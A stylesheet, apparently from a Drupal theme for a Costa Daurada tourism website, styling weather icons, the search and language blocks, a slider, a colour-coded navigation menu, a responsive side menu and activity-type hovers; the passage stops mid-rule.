#weather-container .temps602 {
  background-position: -49px 0;
}

#weather-container .temps611 {
  background-position: -49px 0;
}

#weather-container .temps621 {
  background-position: -49px 0;
}

/*ambient (boira)*/
#weather-container .temps701 {
  background-position: -65px 0;
}

#weather-container .temps711 {
  background-position: -65px 0;
}

#weather-container .temps721 {
  background-position: -65px 0;
}

#weather-container .temps731 {
  background-position: -65px 0;
}

#weather-container .temps741 {
  background-position: -65px 0;
}

/*nuvols*/
#weather-container .temps800 {
  background-position: -97px 0;
}

/*sol*/
#weather-container .temps801 {
  background-position: -81px 0;
}

#weather-container .temps802 {
  background-position: -81px 0;
}

#weather-container .temps803 {
  background-position: -81px 0;
}

#weather-container .temps804 {
  background-position: -81px 0;
}

/**
 *   Search form block
 */
#block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #block-search-form {
    display: block;
  }
}
#block-search-form .form-group {
  margin-bottom: 0;
}

.block-search .input-group {
  max-width: 176px;
}
.block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  color: #757575;
  font-size: 10px;
  float: right;
  width: 80%;
  padding: 4% 10%;
}
.block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.block-search .input-group .input-group-btn {
  float: right;
  display: inline-block;
  position: static;
  width: 10%;
}
.block-search .input-group .btn-primary {
  background: transparent;
  border: 0;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.block-search .input-group .btn-primary:hover, .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}

/**
 *   Language switcher
 */
#block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #block-locale-language {
    display: block;
    padding-top: 3px;
  }
}
#block-locale-language .language-switcher-locale-url {
  margin-bottom: 0;
  padding-top: 3px;
  padding-bottom: 4px;
}
#block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
  font-size: 10px;
}
#block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

.logo-wrapper .logo {
  display: block;
  text-align: center;
  padding-left: 13%;
}

@media (min-width: 785px) {
  .region-pre-header-left .block {
    float: left;
    padding-top: 7px;
  }
  .region-pre-header-left .block:last-child {
    border-right: 0;
  }
  .region-pre-header-left .block ul {
    border-right: 1px solid #b8b8b8;
  }
}
.region-pre-header-left #block-search-form {
  margin-top: 0;
}

/*
.pre-header-right{
  float: right;
  max-width: 400px;
}

.region-pre-header-right{
  .block-search .input-group .btn-primary{
    margin-left: -10px;
    span{
      top: -1px;
    }
  }
  @include breakpoint($screen-sm-min) {
    .block {
      float: left;
      padding-top: 3px;
      padding-bottom: 4px;
      width: 33%;
    }
  }
}
*/
.region-pre-header-right .block {
  float: right;
}
.region-pre-header-right #block-system-user-menu {
  padding-top: 7px;
}
.region-pre-header-right .menu {
  padding: 0 15px;
}
.region-pre-header-right .menu li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
.region-pre-header-right .menu li a {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
.region-pre-header-right .menu li a.active, .region-pre-header-right .menu li a:hover, .region-pre-header-right .menu li a:focus {
  color: #191919;
  background: transparent;
}
.region-pre-header-right .menu li:last-child {
  border-right: 0;
}

/**
 *   Slider
 */
.view-slider {
  min-height: 200px;
  /*
  .carousel-indicators{
    width: auto;
    margin: 0 auto;
  }
  */
}
.view-slider img {
  min-height: 200px;
}
.view-slider .carousel-control {
  z-index: 2;
  width: 5%;
}
.view-slider .icon-prev {
  top: 55%;
}
.view-slider .icon-prev:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: 0 0;
  margin: 0;
  padding: 0;
}
.view-slider .icon-next {
  top: 55%;
}
.view-slider .icon-next:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: right 0;
  margin: 0;
  padding: 0;
}
.view-slider .carousel-control.left:hover .icon-prev:before {
  background-position: 0 bottom;
}
.view-slider .carousel-control.right:hover .icon-next:before {
  background-position: right bottom;
}
.view-slider .field-name-field-slide-text {
  position: absolute;
  top: 40%;
  width: 60vw;
  left: 50%;
  margin-left: -30vw;
  color: white;
  font-size: 22px;
  font-size: 1.375vw;
}
.view-slider .field-name-field-slide-text h2 {
  font-size: 65px;
  font-size: 5vw;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .view-slider .field-name-field-slide-text h2 {
    font-size: 4.0625vw;
  }
}
.view-slider .field-name-field-slide-text h2:before, .view-slider .field-name-field-slide-text h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
.view-slider .field-name-field-slide-text h2:before {
  background-position: left;
  margin-right: 0.1em;
}
.view-slider .field-name-field-slide-text h2:after {
  background-position: right;
  margin-left: 0.1em;
}
.view-slider .field-name-field-slide-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.view-slider .field-name-field-slide-link div {
  height: 100%;
}
.view-slider .field-name-field-slide-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.view-slider .field-name-field-slide-image img {
  width: 100%;
}
.view-slider .carousel-indicators {
  display: none;
}
@media (min-width: 785px) {
  .view-slider .carousel-indicators {
    display: block;
    bottom: 10%;
    z-index: 9;
  }
}
.view-slider .carousel-indicators li {
  background: white;
  opacity: 0.6;
  width: 6px;
  height: 6px;
  margin: 0;
}
.view-slider .carousel-indicators li.active {
  opacity: 1;
}

/**
 *   Menu
 */
#navbar {
  background-color: transparent;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  text-align: center;
}
#navbar .navbar-header {
  display: inline-block;
  float: none;
}
#navbar .menu.navbar-nav > li {
  /**
   * Menu colors
   */
  /**
   * Activitats
   */
  /*
   * On dormir
   */
  /*
   * Agenda
   */
  /*
   * Trip ideas
   */
  /*
   * Contactar
   */
}
#navbar .menu.navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  font-weight: 700;
  color: white;
  font-size: 28px;
  font-size: 3.2vw;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 1.5vw 1vw;
  position: relative;
  background: none no-repeat center center transparent;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media (min-width: 992px) {
  #navbar .menu.navbar-nav > li > a {
    padding: 0 1.5vw 1.5vw;
  }
}
#navbar .menu.navbar-nav > li > a .antetitulo {
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 300;
  text-transform: none;
  font-size: 15px;
  font-size: 1.2vw;
  line-height: 3em;
}
#navbar .menu.navbar-nav > li > a:hover, #navbar .menu.navbar-nav > li > a:focus, #navbar .menu.navbar-nav > li > a.active-trail {
  opacity: 1;
  text-shadow: none;
}
#navbar .menu.navbar-nav > li .caret {
  display: none;
}
#navbar .menu.navbar-nav > li:hover > ul {
  display: block;
}
#navbar .menu.navbar-nav > li ul {
  padding: 0.5em 0 0;
  left: 50%;
  width: 12em;
  margin-left: -6em;
  background: transparent;
  border: 0;
}
#navbar .menu.navbar-nav > li ul .antetitulo {
  display: none;
}
#navbar .menu.navbar-nav > li ul a {
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  text-align: center;
  padding: 5px;
  margin-bottom: 2px;
  white-space: normal;
  background: rgba(255, 255, 255, 0.95);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
#navbar .menu.navbar-nav > li ul a:hover {
  opacity: 1;
  -moz-box-shadow: 0px 0px 4px 1px;
  -webkit-box-shadow: 0px 0px 4px 1px;
  box-shadow: 0px 0px 4px 1px;
}
#navbar .menu.navbar-nav > li ul ul {
  display: none;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a {
  color: #E52705;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a:hover {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a {
  color: #E52705;
  background-image: url(../images/nuvols1.png);
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a .antetitulo {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a {
  color: #FFA834;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a:hover {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a {
  color: #FFA834;
  background-image: url(../images/nuvols5.png);
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a .antetitulo {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a {
  color: #005F1A;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a:hover {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a {
  color: #005F1A;
  background-image: url(../images/nuvols4.png);
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a .antetitulo {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a {
  color: #290A58;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a:hover {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a {
  color: #290A58;
  background-image: url(../images/nuvols3.png);
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a .antetitulo {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a {
  color: #600001;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a:hover {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a {
  color: #600001;
  background-image: url(../images/nuvols6.png);
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a .antetitulo {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul {
  margin-left: -6em;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a {
  color: #2C3C91;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a:hover {
  color: #4F64D1;
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a {
  color: #2C3C91;
  background-image: url(../images/nuvols7.png);
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a .antetitulo {
  color: #4F64D1;
}

/**
 * Correcciones para otros idiomas
 */
 /*
.i18n-es{
  #navbar .menu.navbar-nav > li > a{
    font-size: 30px;
    font-size: vw(30px);
  }
}


.i18n-de{
  #navbar .menu.navbar-nav > li > a{
    font-size: 35px;
    font-size: vw(35px);
  }
}

.i18n-nl{
  #navbar .menu.navbar-nav > li > a{
    font-size: 24px;
    font-size: vw(24px);
  }
}

.i18n-ru{
  #navbar .menu.navbar-nav > li > a{
    font-size: 16px;
    font-size: vw(16px);
    padding: 0 1vw 1.5vw;
  }
}
*/
.i18n-es #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-en #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-fr #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-de #navbar .menu.navbar-nav > li > a {
  font-size: 2.1vw;
}

.i18n-ru #navbar .menu.navbar-nav > li > a {
  font-size: 1vw;
}

#block-block-8,
#block-meteorologic-block-meteorologic-block {
  display: none;
}
@media (min-width: 785px) {
  #block-block-8,
  #block-meteorologic-block-meteorologic-block {
    display: block;
  }
}

/**
 Responsive menu
 */
html body.admin-menu {
  position: relative;
}

.navbar {
  position: static;
}

#sidr-wrapper-0 {
  overflow: hidden;
  *zoom: 1;
}
#sidr-wrapper-0 a {
  background: url(../images/menu.png) no-repeat top right;
  width: 45px;
  height: 45px;
  display: block;
  text-indent: -9999px;
  margin-top: 13px;
  margin-right: 20px;
  float: right;
}

#page {
  opacity: 1;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
  position: relative;
}

.sidr-open {
  background: black;
}
.sidr-open #page {
  background: black;
  opacity: 0.5;
}
.sidr-open #sidr-wrapper-0 {
  position: fixed;
  left: 260px;
  top: 0;
  padding: 10px;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.sidr-open #sidr-wrapper-0 a {
  width: 100%;
  height: 100%;
}

#sidr-0 {
  background: white;
  -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav {
  border: 0;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li {
  position: relative;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  color: #033876;
  font-size: 28px;
  font-weight: bold;
  padding: 10px 15px;
  text-transform: uppercase;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-antetitulo {
  font-size: 0.4em;
  font-weight: normal;
  padding: 0;
  font-family: "Oswald", sans-serif;
  color: inherit;
  text-transform: none;
  opacity: 0.7;
  margin-bottom: 0.3em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 17px 10px 17px 22px;
  color: inherit;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret:after {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  content: '\e81c';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-antetitulo {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  content: '\e82f';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail ul {
  display: block;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li > a {
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  font-size: 16px;
  padding: 5px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active:after {
  color: white;
  background: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  margin: 0 0 0 0.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) > a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1).sidr-class-active-trail > a {
  background: #E52705;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) li a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) > a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2).sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) li a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) > a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3).sidr-class-active-trail > a {
  background: #005F1A;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) li a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) > a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4).sidr-class-active-trail > a {
  background: #290A58;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) li a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) > a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5).sidr-class-active-trail > a {
  background: #600001;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) li a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) > a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6).sidr-class-active-trail > a {
  background: #2C3C91;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) li a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav ul {
  border: 0;
  display: none;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li {
  border: 0;
  line-height: 1.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#sidr-0 .block-search {
  background: #f8f6f7;
  padding: 5px 15px 0 0;
}
#sidr-0 .block-search input {
  color: #757575;
  font-size: 10px;
}
#sidr-0 .block-search .input-group {
  width: 100%;
}
#sidr-0 .language-switcher-locale-url {
  border: 0;
  margin: 10px 0;
}
#sidr-0 .language-switcher-locale-url li {
  border: 0;
  line-height: inherit;
}
#sidr-0 .language-switcher-locale-url li a {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #b8b8b8;
  text-transform: uppercase;
  font-size: 12px;
  padding: 2px 15px;
}
#sidr-0 .language-switcher-locale-url li a:hover, #sidr-0 .language-switcher-locale-url li a.active {
  color: #757575;
}

#bottom .block {
  margin-bottom: 2em;
}
#bottom .block-title {
  color: #033876;
}
#bottom #block-block-10 {
  text-align: center;
  padding: 1em 2em 5em;
  margin: 0;
  background: #ECE3D2;
}
#bottom #block-block-10 h2 {
  color: #009BDD;
  font-size: 40px;
  font-family: "Amatic SC", cursive;
  font-weight: normal;
}
@media (min-width: 785px) {
  #bottom #block-block-10 h2 {
    font-size: 3.125vw;
  }
}
#bottom #block-block-10 h2:before, #bottom #block-block-10 h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa_blava.png) no-repeat;
  vertical-align: middle;
}
#bottom #block-block-10 h2:before {
  background-position: left;
  margin-right: 0.1em;
}
#bottom #block-block-10 h2:after {
  background-position: right;
  margin-left: 0.1em;
}
#bottom #block-block-10 h2:before {
  margin-right: 0.4em;
}
#bottom #block-block-10 h2:after {
  margin-left: 0.4em;
}
#bottom #block-block-10 p {
  font-size: 14px;
}
#bottom #block-block-10 .btn-block {
  max-width: 200px;
  padding: 1em;
  margin: 2em auto 0;
  font-weight: bold;
  background: #009BDD;
  border: 0;
}
#bottom #block-views-agenda-block-2 {
  top: -10px;
}
#bottom #block-views-agenda-block-2 .block-title {
  padding-top: 30px;
}

.view-activity-types {
  display: none;
}
@media (min-width: 785px) {
  .view-activity-types {
    display: block;
  }
}
.view-activity-types .views-row {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activity-types .views-row {
    float: left;
    width: 12.5%;
  }
}

.taxonomy-term.list > h2 {
  margin-bottom: 0;
}
.taxonomy-term.list svg {
  max-height: 100%;
}
.taxonomy-term.list > h2 {
  letter-spacing: 0;
}
.taxonomy-term.list > h2 > a {
  display: block;
  font-size: 18px;
  font-size: 1.125vw;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  color: #033876;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.taxonomy-term.list svg * {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.taxonomy-term.list#taxonomy-term-1:hover > h2 > a {
  color: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[fill="#A6BFDC"] {
  fill: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[stroke="#A6BFDC"] {
  stroke: #703A66;
}
.taxonomy-term.list#taxonomy-term-2:hover > h2 > a {
  color: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[fill="#A6BFDC"] {
  fill: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[stroke="#A6BFDC"] {
  stroke: #B92267;
}
.taxonomy-term.list#taxonomy-term-9:hover > h2 > a {
  color: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[fill="#A6BFDC"] {
  fill: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[stroke="#A6BFDC"] {
  stroke: #EE607A;
}
.taxonomy-term.list#taxonomy-term-4:hover > h2 > a {
  color: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[fill="#A6BFDC"] {
  fill: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[stroke="#A6BFDC"] {
  stroke: #F0907B;
}
.taxonomy-term.list#taxonomy-term-5:hover > h2 > a {
  color: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[fill="#A6BFDC"] {
  fill: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[stroke="#A6BFDC"] {
  stroke: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-6:hover > h2 > a {
  color: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[fill="#A6BFDC"] {
  fill: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[stroke="#A6BFDC"] {
  stroke: #CCC700;
}
.taxonomy-term.list#taxonomy-term-7:hover > h2 > a {
  color: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[fill="#A6BFDC"] {
  fill: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[stroke="#A6BFDC"] {
  stroke: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-8:hover > h2 > a {
  color: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[fill="#A6BFDC"] {
  fill: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[stroke="#A6BFDC"] {
  stroke: #0082F2;
}

#preface {
  margin: 0;
  background: #f8f6f7;
  padding-top: 25px;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #preface .preface-left .block {
    float: left;
  }
}
@media (min-width: 785px) {
  #preface .block-search {
    margin-left: 15px;
  }
  #preface .block-search .input-group .input-group-btn,
  #preface .block-search .input-group .form-text {
    float: left;
